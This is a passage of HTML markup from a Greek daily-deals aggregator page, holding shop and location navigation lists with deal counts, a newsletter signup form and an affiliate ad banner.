            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb">Category</li><li class="current">Παιχνίδια Wii</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
		<div class="frontpage-top-banner-container">
	<div class="row">
	    <div class="large-12 columns text-center">
	        <script type="text/javascript" src="http://go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("469-24", "CD121", "_blank");
</script>
<noscript>
    <iframe id="lkws_53a79994a3d68" name="lkws_53a79994a3d68" src="http://go.linkwi.se/delivery/ih.php?cn=469-24&amp;an=CD121&amp;target=_blank&amp;" style="width:728px;height:90px" scrolling="no" frameborder="0"></iframe>
</noscript>
	    </div>
	</div>
	</div>
		<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
